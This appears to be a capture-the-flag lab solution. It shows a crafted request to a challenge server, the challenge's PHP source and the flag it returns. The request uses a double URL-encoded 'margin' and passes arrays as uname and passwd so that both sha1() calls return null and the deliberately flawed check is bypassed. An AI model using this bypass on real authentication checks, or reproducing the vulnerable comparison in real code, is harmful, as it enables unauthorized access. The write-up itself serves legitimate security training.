 Load URL
http://114.67.175.224:12351/?id=%25%36%64%25%36%31%25%37%32%25%36%37%25%36%39%25%36%65&uname[]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
passwd[]=2
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{65cd6c54a816c877b485ac09fea2a6d6}